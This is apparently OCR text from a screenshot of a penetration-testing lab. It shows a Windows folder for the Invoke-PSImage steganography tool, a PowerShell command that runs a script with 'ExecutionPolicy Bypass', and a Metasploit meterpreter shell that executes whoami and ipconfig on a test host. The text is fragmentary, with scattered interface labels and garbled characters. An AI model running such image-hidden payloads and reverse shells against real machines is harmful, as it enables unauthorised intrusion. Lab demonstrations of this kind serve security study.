 pkavhttpf
Invoke-PSI
回收站
XMind-2
tmp
1 .xmin
火绒安全
py_wd.py
Invoke-PSImage-master
文件
主页
共享
查看
Invoke-PSImage-master
搜索"Invoke-PSImage-master"
快速访问
桌面
下载
文档
图片
0502
Invoke-PSImage
tmp
此电脑
网络
images
1.jpg
2.jpg
111.png
Invoke-PSImag
e.ps1
LICENSE
msf-crow.ps1
9 个项目
C:\Windows\System32\cmd.exe - PowerShell.exe -ExecutionPolicy Bypass -File .\msf-crow.ps1
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\crow\Desktop\Invoke-PSImage-master>PowerShell.exe -ExecutionPolicy Bypass -File .\msf-crow.ps1
激
转到
-Mac:~
⌥⌘1
NNEL_IO,PARTIAL_CSUM,ZEROINVERT_CSUM>
ecured scopeid 0x19
192.168.22.255
msfconsole
meterpreter > shell whoami
Process 4016 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.17763.107]
(c) 2018 Microsoft Corporation����������Ȩ��
C:\Users\crow\Desktop\Invoke-PSImage-master>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\crow\Desktop\Invoke-PSImage-master>whoami
whoami
test\crow
C:\Users\crow\Desktop\Invoke-PSImage-master>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::9061:af29:780d:a119%6
IPv4 Address. . . . . . . . . . . : 192.168.238.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.238.1
C:\Users\crow\Desktop\Invoke-PSImage-master>